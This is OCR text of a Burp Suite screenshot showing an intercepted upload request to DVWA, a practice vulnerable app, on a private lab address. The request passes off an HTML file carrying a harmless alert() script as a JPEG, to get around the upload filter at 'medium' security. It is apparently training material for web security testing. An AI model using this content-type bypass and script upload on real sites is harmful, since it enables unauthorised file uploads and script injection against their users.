 Applications Places burp-StartBurp Sat Nov 16 07:45 1 98%
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------3843710467952424561144034093
Content-Length: 540
Cookie: security=medium; __utma=165519935.1941960989.1560277589.1560277589.1560277589.1; __utmz=165519935.1560277590.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=03a8b46d424b72197c4ba9e18bd2d200
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="uploaded"; filename="hack.html"
Content-Type: image/jpeg
<html>
<body>
<script>alert('You have been hacked')</script>
</body>
</html>
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matches